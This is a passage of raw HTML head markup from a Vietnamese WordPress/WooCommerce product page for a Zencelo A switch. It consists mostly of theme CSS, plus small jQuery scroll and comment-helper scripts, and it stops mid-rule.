<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://mhdvietnam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmhdvietnam.com%2Fsan-pham%2Fcong-tac-zencelo-a%2F&#038;format=xml" />
            <style>
                :root {

                    --isures-sdc-primary:#fb6e2e;--isures-sdc-secondary:#ffffff;                }
            </style>
<!-- Hiệu ứng trượt mượt -->
<script data-minify="1" src="https://mhdvietnam.com/wp-content/cache/min/1/ajax/libs/jquery/3.2.1/jquery.min.js?ver=1721492267"></script>        
<script type="rocketlazyloadscript" LANGUAGE = "Javascript">        
        $(document).ready(function() {
                $("a[href*='#']:not([href='#])").click(function() {
                        let target = $(this).attr("href");
                        $('html,body').stop().animate({
        
                        }, 1000);
                        event.preventDefault();
                });
        });
</script>
<script type="rocketlazyloadscript">
jQuery(document).ready(function($) {
    $(".text-comment-pt_item").on("click", function(e){
        var text = $(this).text();
        $('#comment').text(text);
    });
});
</script>
<meta name="google-site-verification" content="X3fbfLuPx5j74L-6QpDzVEpJ0B0pP4TTVJmFikEoWdk" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://mhdvietnam.com/wp-content/uploads/2022/04/cropped-Logo-Favicon-1000px-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mhdvietnam.com/wp-content/uploads/2022/04/cropped-Logo-Favicon-1000px-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mhdvietnam.com/wp-content/uploads/2022/04/cropped-Logo-Favicon-1000px-180x180.png" />
<meta name="msapplication-TileImage" content="https://mhdvietnam.com/wp-content/uploads/2022/04/cropped-Logo-Favicon-1000px-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #eaeaea;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1270px}.row.row-collapse{max-width: 1240px}.row.row-small{max-width: 1262.5px}.row.row-large{max-width: 1300px}.header-main{height: 46px}#logo img{max-height: 46px}#logo{width:67px;}.header-bottom{min-height: 29px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 140px;}.header.show-on-scroll,.stuck .header-main{height:50px!important}.stuck #logo img{max-height: 50px!important}.search-form{ width: 57%;}.header-bg-color {background-color: #ffffff}.header-bottom {background-color: #f04e23}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 19px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:5px}.nav-dropdown{font-size:100%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #ffffff;}.nav .nav-dropdown{background-color: #ffffff}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #eaeaea;}/* Color !important */[data-text-color="primary"]{color: #eaeaea!important;}/* Background Color */[data-text-bg="primary"]{background-color: #eaeaea;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #eaeaea;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #eaeaea}.nav-tabs > li.active > a{border-top-color: #eaeaea}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #eaeaea }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #eaeaea }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #eaeaea;}/* Focus */.primary:focus-visible, .submit-button:focus-visible, button[type="submit"]:focus-visible { outline-color: #eaeaea!important; }/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#eeee22; }[data-text-bg="secondary"]{background-color: #eeee22;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #eeee22}/* Color !important */[data-text-color="secondary"]{color: #eeee22!important;}/* Border */.secondary.is-outline:hover{border-color:#eeee22}/* Focus */.secondary:focus-visible, .alt:focus-visible { outline-color: #eeee22!important; }.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #c1c1c1}.success-color, .success.is-link, .success.is-outline{color: #c1c1c1;}.success-border{border-color: #c1c1c1!important;}/* Color !important */[data-text-color="success"]{color: #c1c1c1!important;}/* Background Color */[data-text-bg="success"]{background-color: #c1c1c1;}body{color: #1e1e1e}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}.breadcrumbs{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #cccccc;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #ffffff;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #ffffff;}a{color: #111111;}a:hover{color: #0e69e1;}.tagcloud a:hover{border-color: #0e69e1;background-color: #0e69e1;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button{background-color: #ffeee8!important }.has-equal-box-heights .box-image {padding-top: 110%;}.shop-page-title.featured-title .title-bg{ background-image: url(https://mhdvietnam.com/wp-content/uploads/2023/02/Cong-tac-Zencelo-A_459x440.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 0px!important;width: 0px!important;}}.absolute-footer, html{background-color: #f9f9f9}.page-title-small + main .product-container > .row{padding-top:0;}.header-vertical-menu__opener{height: 47px}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */@font-face {font-family: 'SF Pro Display';src: url('/wp-content/themes/my-pham/font/SFProDisplay-Regular.eot'); src: url('/wp-content/themes/my-pham/font/SFProDisplay-Regular.eot?#iefix') format('embedded-opentype'),url('/wp-content/themes/my-pham/font/SFProDisplay-Regular.woff2') format('woff2'),url('/wp-content/themes/my-pham/font/SFProDisplay-Regular.woff') format('woff'),url('/wp-content/themes/my-pham/font/SFProDisplay-Regular.ttf') format('truetype'); font-weight: normal;font-style: normal; font-display: swap; } @font-face{font-family: 'SVN-Ballarea Typeface';font-weight:normal;font-style:normal;font-display:swap;src:url('/wp-content/themes/my-pham/font/SVN-Ballarea Typeface.otf') format('truetype');}@font-face{font-family: 'UTM HelvetIns';font-weight:normal;font-style:normal;font-display:swap;src:url('/wp-content/themes/my-pham/font/UTM HelvetIns.ttf') format('truetype');}@font-face{font-family: 'UTM AvoBold';font-weight:normal;font-style:normal;font-display:swap;src:url('/wp-content/themes/my-pham/font/UTM AvoBold.ttf') format('truetype');}@font-face{font-family: 'UTM A&S Heartbeat';font-weight:normal;font-style:normal;font-display:swap;src:url('/wp-content/themes/my-pham/font/UTM A&S Heartbeat.ttf') format('truetype');}h1,h2,h3,h4,h5,h6{font-family:"SF Pro Display", sans-serif; font-weight:bold}body, html, .header-main .nav > li > a, .devvn-popup-quickbuy{font-family:"SF Pro Display", sans-serif; font-weight:normal}.header-bottom-nav > li > a {color: black;font-weight: normal;font-family: "SF Pro Display", sans-serif;font-size: 16px;}.nav-spacing-xlarge>li {margin: 0 14px;} .buycart {position: absolute;bottom: 0;width: 100%;text-align: center;margin: 0 auto;margin: 0px!important;padding: 0px!important;border: none!important;opacity: 0;}.add-to-cart-button {display: inline-block;float: none;width: 100%;}a.add_to_cart_button:before {content: "e908";font-family: 'fl-icons'!important;speak: none!important;margin: 0;padding: 0;display: inline-block;font-style: normal!important;font-weight: normal!important;font-variant: normal!important;text-transform: none!important;position: relative;line-height: 1.2;padding-right: 5px;}li.header-search-form input.search-field {background-color: transparent;box-shadow: none;border: 1px solid #ededed;font-weight: 400;font-style: italic;font-size:15px;}.searchform .button.icon i {color: #333;}.icon-user:before {background: url(/wp-content/uploads/2020/07/fds-1.png);background-repeat: no-repeat;background-size: 26px;font-size: 28px;color: #ffe1e100;}.icon-heart-o:before {color: #e42981;font-size: 23px;}.header-nav.nav-right li a i{display:block; text-align:center; width:100%}.header-nav.nav-right li a span{color: black;font-size: 15px;text-transform: none;display:block; width:100%; text-align:center}.icon-shopping-bag:before {background: url(/wp-content/uploads/2022/09/re-2.png);background-repeat: no-repeat;background-size: 26px;font-size: 28px;color: #ffe1e100;}.icon-heart-o:before {background: url(/wp-content/uploads/2022/07/login-icon-copy-organe.png);background-repeat: no-repeat;background-size: 26px;font-size: 28px;color: #ffe1e100;}.woocommerce-mini-cart__empty-message{color:white}.nav-column>li>a:hover{font-weight: bolder;}.nav-dropdown>li>a:hover{font-weight: bolder;}.nav-dropdown.nav-dropdown-default>li>a { font-size: larger;} .nav-dropdown.nav-dropdown-default>li>a{border-bottom:none}.header-button a span{line-height: 31px;color: white !important;}.tieu-chi-section .col{padding-bottom:0}.tieu-chi-section .icon-box h3{margin-bottom:0px}.badge{height:25px}.add-to-cart-button a{line-height: 31px !important;letter-spacing:0; width: 100%;background: #fd659fc7 !important;border: none !important;color: white !important;}.product-small .product-title{margin-bottom:8px}.product-small.box .price span.amount, .product-small.box .price ins span{color:#f04e23; font-size:16px;font-weight:normal}.product-small.box .product-title a:hover{color:#288ad6}.section-title-center{margin-bottom:0}.section-title-center span { color: #f04923;font-size: 30px;}.section-title b { opacity: .08;background-color: #464646;}.product-small.box .product-title a {text-align: left;color:#525252;font-size:11px}.badge-container .badge-inner{background:#f04923; border-radius:10px; font-size:15px; font-weight:normal; width:50px !important; height:20px !important; padding:0; line-height:10px; min-height:20px}.wishlist-button{border: none !important;background: white !important;color: white !important;}button.is-outline {line-height: 32px;}.product-small.box .price del span, .product-small.box .price{color:gray !important; font-size:14px !important;}.trang-diem-section .col{padding-bottom:0}.tabbed-content ul li a{padding: 0px 15px;border: 1px solid #f04923;color: #f04923;letter-spacing: 0;text-transform: none;}.thuong-hieu-section .large-4{flex-basis:20%; max-width:20%}.thuong-hieu-section img{border-radius:8px}.thuong-hieu-section .flickity-prev-next-button svg, .danh-muc-section .flickity-prev-next-button svg, .tin-tuc-section .flickity-prev-next-button svg{background: white;box-shadow: 2px 2px 20px #00000029;border-radius: 99%;color: #fd659f;}.list-post .post-item .post-title:hover{color:rgb(253, 101, 159)}.tin-tuc-section .col{padding-bottom:0}.list-post .post-item .box-image{border-radius:8px}.list-post .post-item a:hover{color:black}.tin-tuc-section .is-divider{color:rgb(253, 101, 159)}.tabbed-content ul li{margin:0 15px}.danh-muc-section .product-category.col .box-image{border-radius:8px}.video-section .col{padding-bottom:0}.thong-tin-them-section .icon-box h3{margin-bottom: 0;color: #ff2d7f;}.thong-tin-them-section .col{padding-bottom:0}.thong-tin-them-section .icon-box .icon-box-text p{margin-bottom:10px}a.back-to-top{background:#f04923 !important; color:white !important; border:none !important}.danh-muc-section .product-category.col h5{font-size: 18px;letter-spacing: 0;color: #f04923;}#footer{border-top: 1px solid #e6e6e6;}.top-footer .col, .bottom-footer .col{padding-bottom:0}.info-prod.prod-price.freeship .title {margin-bottom: 19px;line-height: 27px;padding-left: 20px;background: url(/wp-content/uploads/2020/07/checked_green-1.png) 0 4px no-repeat;display: inline-block;font-size: 15px;}.info-prod.prod-price.freeship {background: #f9f7f7;margin-top: 0px !important;font-size: 14px;border: 1px solid #f7f7f7;width: 100%;display: block;padding: 15px 8px;margin: 0 0 15px;border-radius: 3px;float: right;}.single-product #product-sidebar {padding-left:0;padding-bottom: 0;}.product-gallery, .product-thumbnails .col {padding-bottom: 0 !important;}.widget img{width:100%; border-radius:8px}.single-product .product-info{padding-top:0; padding-bottom:0}.single-product .product-info .product-title{font-size:14px}.pwb-single-product-brands {padding-top: 0;color: #1dab25;}.secondary.is-underline, .secondary.is-link, .secondary.is-outline, .stars a.active, .star-rating:before, .woocommerce-page .star-rating:before, .star-rating span:before, .color-secondary{color: #ffca00;}.single-product .product-info .price span.amount, .single-product .product-info ins span{color: #eb1000;font-size: 20px;}.single-product .product-info .price, .single-product .product-info del span{color: gray !important;font-size: 11px !important;}.single-product .product-info{border-right:none}.single-product .product-short-description {font-size: 11px;border: 0px solid #efefef;padding: 0px;border-radius: 5px;margin-bottom: 11px;}.single-product .product-short-description ul { margin-bottom:0}.single-product .product-short-description ul li{margin-bottom:3px}.variations td.label{font-size:16px}.button-variable-item span{font-size:15px}.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover {box-shadow: 0 0 0 2px rgb(240 73 34);color: #f04922;height: auto;}.woocommerce-variation-price {border-top: 0;font-size: .8em;padding: 0;}.single_add_to_cart_button{margin-bottom:0; text-transform:none; letter-spacing:0; border-radius:5px}form{margin-bottom:0}.product-summary .quantity{margin-bottom:0}.san-pham-lien-quan {background: #f1f1f1;padding: 30px 0;}.related {border-top: none;}.related h3 {padding-top: 0;margin: 0;text-transform: none;letter-spacing: 0;}.related .yith-wcwl-add-button, .archive .yith-wcwl-add-button{display:none}.blog-archive h1.page-title {text-transform: none;letter-spacing: 0;font-size: 23px;}#breadcrumbs {margin-bottom: 10px;font-size: 15px;}.blog-archive .archive-page-header .large-12 {text-align: left;padding-bottom: 0px;}.blog-archive .badge {top: 10px !important;left: 10px !important;}.blog-archive .badge .badge-inner {border-radius: 4px;background: #f30213 !important;font-weight: normal;font-size: 14px;color: white;border: none;}.related .product-small .box-text{background:white; padding:10px 7px}.related .product-small .product-title{height: 39px;overflow: hidden; margin-bottom:10px}.thong-bao {background: #f0f2f5;padding: 10px;margin-bottom: 10px;border-radius: 4px;font-size: 15px;color: #000000;margin-top: 8px;}a.devvn_buy_now_style {margin-bottom: 0;display: inline-block !important;border-radius: 0;background: #fb7716;font-weight: normal;text-transform: none;font-size: 15px;border-radius: 4px;}.form-dien-thoai {margin-bottom: 15px;background: #f9f7f7;padding: 15px;border-radius: 5px;}.form-dien-thoai label {background: url(/wp-content/uploads/2020/07/icon-phone-copy.png) left top no-repeat;padding: 0 5px 0 52px;margin: 0px;text-align: left;font-weight: 400;font-size: 14px;color: #252525;margin-bottom: 11px;}.thong-bao ul{margin-bottom:0}.variations{margin-bottom:0}.form-dien-thoai input[type='tel'] {margin-bottom: 0;border-radius: 0;box-shadow: none;border: none;}.form-dien-thoai .form-sdt .left {float: left;width: 85%;display: inline-block;}.form-dien-thoai .form-sdt .right {width: 15%;float: left;display: inline-block;}.clearboth{clear:both}.form-dien-thoai .wpcf7 input[type='submit'] {border-radius: 0 !important;text-align: left;margin: 0;padding: 0 10px;}.nav-tabs+.tab-panels { border: 1px solid #f1f1f1;padding: 5px 10px 0px 15px;border-radius: 5px;} .single-product .woocommerce-tabs h2{font-size:20px}.single-product .woocommerce-tabs h3{font-size:19px}.single-product .woocommerce-tabs h4{font-size:18px}.single-product .woocommerce-tabs h5{font-size:17px}.devvn-popup-title, .popup-customer-info-group .devvn-order-btn{background:#ed4822}.single-product .tabbed-content ul li.active a{border-top-color: #1d2327;border-bottom: none !important;border:1px solid #f1f1f1; color:#000}.single-product .tabbed-content ul li a{padding: 6px 15px;border: none;color: gray;}.single-product .chia-cot-sp {display: inline-block;width: 100%;clear: both;}.chia-cot-sp .left {padding-top: 20px;width: 77%;float: left;display: inline-block;padding-right: 10px;}.chia-cot-sp .right {padding-top: 20px;width: 23%;float: right;display: inline-block;padding-left: 10px;}.product-footer .woocommerce-tabs {margin-bottom:15px;padding: 0;border-top: 0;}ul.product_list_widget li {padding: 5px 5px 5px 70px;}.widget ul {border: 1px solid #ececec;}.product_list_widget, .product_list_widget del span {color: gray !important;font-size: 15px !important;}.product_list_widget span.amount, .product_list_widget ins span {color: #eb1000;}ul.product_list_widget li img {margin-left: 5px;border-radius: 99%;}span.widget-title {margin-bottom: 10px;display: block;font-weight: 600;text-transform: none;letter-spacing: 0;font-size: 18px;}nut-buy {border: 1px solid #ececec;border-radius: 5px;box-shadow: 2px 2px 10px #00000012;padding: 10px;text-align: center;} #nut-buy img {border-radius: 99%;margin-bottom: 10px;border: 4px solid #d1f1ff;}#nut-buy h3 {font-size: 17px;}#nut-buy .price {margin-bottom: 10px;}#nut-buy .price .del {text-decoration: line-through;color: gray;font-size: 14px;}#nut-buy .price .ins {color: #d12258;font-size: 18px;margin-left: 10px;}.blog-archive .post-item a:hover{color:black;}.blog-archive .post-item .post-title:hover{color:#e32980}.blog-archive .post-item .box-image{border-radius:8px}.recent-blog-posts {padding: 7px 10px;}span.widget-title {margin-bottom: 10px;display: block;font-weight: 600;text-transform: none;letter-spacing: 0;font-size: 18px;}.widget .is-divider {display: none;}.entry-content {padding-top: 0;padding-bottom: 0;}.blog-single .large-3{padding-left:0}.xem-them .tieu-de-xem-them{font-size: 19px;font-weight: bold;margin-bottom: 10px;display: block;}.xem-them ul li a{font-weight:bold}.xem-them ul li{margin-bottom:3px}.blog-single .blog-share .is-divider{display:none}.blog-single .blog-share{text-align:left}footer.entry-meta {font-size: 15px;}.bai-viet-lien-quan{margin-top:20px}.bai-viet-lien-quan h3{font-size:19px}.bai-viet-lien-quan .list-bai-viet{display:inline-block; width:100%; clear:both}.bai-viet-lien-quan ul li {list-style: none;width: 25%;color: graytext;float: left;padding-left: 4px;padding-right: 5px;}.bai-viet-lien-quan h4 {font-size: 15px;color: black;line-height: 19px;padding-top: 7px;height: 64px;overflow: hidden;font-weight:normal}.bai-viet-lien-quan ul li h4:hover{color:#e32980}.page-right-sidebar .large-3{padding-left:8px; border-left:none} .page-right-sidebar .large-9{border-right:none}h1.entry-title.mb {margin-bottom: 20px;text-transform: none;letter-spacing: 0;}.bai-viet-lien-quan .list-bai-viet li .box-image{display:block;margin-bottom:10px}.bai-viet-lien-quan .list-bai-viet li .box-image img{border-radius:5px; height:150px; object-fit:cover}.ladi-wraper {min-height: 0vh !important;}img.aligncenter.wp-image-1117.size-medium {max-width: 150px;}footer#footer {line-height: 30px;}.nav-dropdown { min-width: max-content;}.nav-dropdown-default .nav-column li>a, .nav-dropdown.nav-dropdown-default>li>a { border-bottom: 0px solid #ececec;}.nav-dropdown>li>a{color:black;font-weight:bolder}.single_add_to_cart_button.button {background-color: #ffeee8!important;color: #f04923;border: 1px solid #f04923;}.woo-selected-variation-item-name, .woo-variation-swatches.wvs-show-label .variations td label {margin: 0 0px;}.variable-item.button-variable-item {height: auto;}/*Menu dọc chỉnh chữ*/#mega-menu-title {width: 240px;background: #fdd504; /*Màu nền danh mục SP chèn mã màu khác tại đây*/text-transform: uppercase;}#mega-menu-title {width: 240px;text-transform: uppercase;color:#000;}#mega_menu a:hover {width: 240px;}#menu-item-716.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-716 {width: 250px;}#mega_menu.sf-menu.sf-vertical.sf-js-enabled.sf-arrows {width: 240px;}#mega-menu-wrap.ot-vm-hover {width: 0px;}.nav.header-nav.header-bottom-nav.nav-center.nav-uppercase {left: 10px;}#mega-menu-wrap{width:240px;background:#fdd504;}#wide-nav>.flex-row>.flex-left {width: 50%;}.product-small.box .box-image {border: 0px solid #efefef;}.has-shadow>.col>.col-inner {border-radius: 4px;}.box{border-radius: 4px;}.product-small.box .box-image { border-radius: 4px; }.row-small>.flickity-viewport>.flickity-slider>.col, .row-small>.col {padding: 0.3rem;}.posted-on {margin-right:10px;}.entry-meta i{margin-right:10px;}.bh3n span{padding-left: 15px;}.bh3n:before {content: '';height: 49px;position: absolute;width: 49px;background-image: url(https://mhdvietnam.com/wp-content/uploads/2022/11/Group-3-100.png);background-size: cover;top: -17px;left: -54px;scale: 70%;} .label-custom{font-size: 12px;font-weight: 700;color: white;text-transform: uppercase;padding: 3px 8px;height: 26px;background-color: #EA6423;position: absolute;top: 15px;left: 15px;border-radius: 5px;box-shadow: 1px 1px 10px -5px #333;}.label-custom.km{background-color: #657bd2;}.label-custom.bcn{background-color: #0d1620;}.woo-variation-swatches .variable-items-wrapper {padding: 0 10px;}.back-to-top {bottom: 140px;right: 21px;}.section-title b {opacity: .0;}.product-small.box .price span.amount, .product-small.box .price ins span {font-size: 13px;}.has-shadow .box-text {padding-left: 0.6em;padding-right: 0.6em;}ul.product_list_widget {padding-left: 1px;}div#divFLRALeft {margin-top: 150px;}div#divFLRARight {margin-top: 150px;}#dot {width: 10px;height: 10px;background-color: #f33;border-radius: 100%;position: absolute;left: 0;top: 50%;margin: 0px -25px 0px -25px;display: block;}#dot .ping {border: 1px solid #f33;width: 10px;height: 10px;opacity: 1;background-color: rgba(238,46,36,.2);border-radius: 100%;-webkit-animation-duration: 1.25s;animation-duration: 1.25s;-webkit-animation-name: sonar;animation-name: sonar;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;-webkit-animation-timing-function: linear;animation-timing-function: linear;display: block;position: absolute;top: 0;}@-webkit-keyframes sonar{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}100%{-webkit-transform:scale(4);transform:scale(4);opacity:0}}@keyframes sonar{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}100%{-webkit-transform:scale(4);transform:scale(4);opacity:0}}.box-text.box-text-products {height: 124px !important;background-color: white;height: 95px;padding: 4px;border-bottom-left-radius: 5px;border-bottom-right-radius: 5px;}.row.large-columns-6.medium-columns-3.small-columns-2.row-small.flatsome-ultils-mh-ux {padding-bottom: 6px;}a.button.primary.flatsome-utils-loadmore-btn {text-transform: capitalize;background: white;color: #0555a1;font-size: 10px;font-weight: 100;width: 812px;border-radius: 5px;} .tabbed-content ul li a {border: 0px solid #f04923;}button#getclick1 {padding: 0px 10px 0px 10px;width: 183.33px!important;}.tabbed-content ul li a { padding: 5px;}h5.post-title.is-large {text-overflow: ellipsis;overflow: hidden;display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 2;}a.woocommerce-LoopProduct-link.woocommerce-loop-product__link {text-overflow: ellipsis;overflow: hidden;display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 3;}.woo-variation-gallery-thumbnail-slider.woo-variation-gallery-thumbnail-columns-4.slick-initialized.slick-slider {margin-top: 5px;}.woo-variation-gallery-thumbnail-slider.woo-variation-gallery-thumbnail-columns-4 {margin-top: 5px;}.page-title-inner {min-height: 0px;}.tabbed-content ul li a {color: #6e6e6e;}.section-title-normal {border-bottom: 0px;}.btn-san.lazada-san {margin-top: 10px;background: #10156e;}.btn-san.tiki-san {background: #1a94ff;}.qty-text{display: inline-flex;height: 40px;align-items: center;}.viewed_pt{text-align: center;background: #f6f6f6;padding: 5px 0;}.viewed_pt span{color: red;font-weight: bold;}.button, input[type=submit], input[type=submit].button, input[type=reset].button, input[type=button].button { color: #f04e23;}#wrapper>.section .col{padding:0}.text-center .quantity, .quantity { margin-right: 0em;}.btn-san.shop-san { margin-left: 3px;}.secondary, .checkout-button, .button.checkout, .button.alt { margin-left: 5px;padding: 0px 5px;}.ftwp-in-post#ftwp-container-outer.ftwp-float-none #ftwp-contents {width: auto!important;}.listgroup span { display: block;line-height: 1.3em;font-size: 13px;color: #037540;text-align: center;padding: 0 5px;}.listgroup img {display: block;width: 45px;height: 53px;margin: 0 auto 5px;}.listgroup a {float: left;margin-bottom: 10px;width: 10%;text-align: center;}.listgroup {display: block;overflow: hidden;}.namegroup {display: block;overflow: hidden;font-size: 14px;font-weight: 600;padding: 10px;}.group-baoan {display: block;overflow: hidden;margin: 10px 0;background: #fff;border-radius: 4px;}.col {padding: 0;}.header-main .search-form {width: 295px;}.current_locate:after {content: '';border-top: 6px solid #fff;border-left: 3px solid transparent;border-right: 3px solid transparent;display: inline-block;margin-left: 6px;position: relative;top: 20px;}.header-main li.html.custom a {padding: 0;}.logo-center .logo {margin: 0px 20px;order: 2;text-align: center;}.current_locate svg {display: block;width: 30px;height: 30px;margin-right: 5px;}.current_locate {line-height: 15px;display: flex;height: auto;text-align: left;background: #cc492a;padding: 0px 10px 0px 4px;border-radius: 3px;width: 133px;color: white;text-transform: none;font-weight: 400;}.header-main .nav > li > a {font-weight: 700;font-style: normal;}.cart-item {background: rgba(19,18,24,.16);color: white;padding: 0px 4px !important;height: 36px;}.header-vertical-menu__opener {align-items: center;background-color: #ffffff;display: flex;flex-direction: row;font-size: .9em;font-weight: 500;height: 38px;justify-content: space-between;padding: 12px 15px;width: 250px;color: #666 !important;border-top-left-radius: 5px;border-top-right-radius: 5px;margin-top: 7px;}.container {padding-left: 0;padding-right: 0;}.logo-center .flex-left { flex: none;order: 1;}.nav-right {justify-content: left;}.header-search-form-wrapper .form-flat input:not([type=submit]) {background-color: #ffffff;border-color: rgba(0,0,0,.09);box-shadow: none;color: currentColor!important;height: 31px;border-radius: 4px;margin-top: -20px;}.header-main {height: 36px;background: #ed4822;}.header-main li.html.custom {display: block;}.don-hang {display: inline-block;overflow: hidden;line-height: 15px;width: 92px;text-align: center;font-size: 12px;margin: 4px 0px 0px;box-sizing: border-box;}.header-nav.nav-right li a i {display: contents;}.header-nav.nav-right li a span {display: contents;}.container-width, .full-width .ubermenu-nav, .container, .row { max-width: 1100px;}.showroom-info {padding: 10px 15px 5px;border: 1px solid #ccc;margin-top: 15px;}.store-meta {margin-bottom: 0;display: flex;flex-wrap: wrap;align-items: center;margin: 0 !important;}.store-meta img {width: 10px;}.store-meta a {display: flex;font-size: 12px;margin-right: 5px;align-items: center;}.mfp-container #tab_chi-nhánh-cửa-hàng {top: 0;right: 0;left: 0;padding: 10px;max-width: 630px;margin: 0 auto;background: white;max-width: 640px;width: 100%;background-clip: border-box;-webkit-box-shadow: 0 0 3px 0 #dee2e6;box-shadow: 0 0 3px 0 #dee2e6;border-radius: 6px;height: auto;}body, input, button, option, textarea, label, select, legend, h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {color: #333;outline: none;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;text-rendering: geometricPrecision;}.mfp-ready .mfp-close:before {background-color: #333;content: "Đóng";left: -37px;height: 0;position: absolute;font-size: 13px;} .mfp-close {-webkit-backface-visibility: hidden;box-shadow: none;cursor: pointer;font-family: Arial,monospace;font-size: 25px;font-style: normal;font-weight: 300;height: 30px;line-height: 30px;margin: 0!important;min-height: 0;mix-blend-mode: difference;opacity: 0;outline: none;padding: 0;position: fixed;right: 0;text-align: center;text-decoration: none;top: 5px;transform: translateY(50%) translateZ(1px);transition: opacity .6s,transform .6s;width: 40px;z-index: 1046;}.off-canvas-right.mfp-ready .mfp-content {opacity: 1;transform: translate(0);width: 100%;background: white;}.off-canvas-left .mfp-content .off-canvas .sidebar-menu { padding: 30px 0;background: white;} .off-canvas-left .mfp-content, .off-canvas-right .mfp-content { background-color: hsl(0deg 0% 100%);bottom: 0;left: 0;overflow-x: hidden;overflow-y: auto;position: fixed;top: 0;transition: transform .2s;width: 100%;}.mfp-container {padding: 0px;}.mfp-container .sidebar-inner {height: 100vh;left: 0;top: 30px;width: 100%;background: white;}.don-hang a {color: white;font-family: sans-serif;}.nav-dropdown>li.nav-dropdown-col{display:block}.nav-dropdown{border:1px solid #ddd; padding:0}.nav-dropdown .nav-dropdown-col>a, .nav-dropdown li a{font-weight:normal !important; text-transform:none !important;font-size:15px; font-weight:500}.nav-dropdown .nav-dropdown-col>ul li:hover{background:#db0000}.nav-dropdown-default>li:hover>a, .nav-dropdown 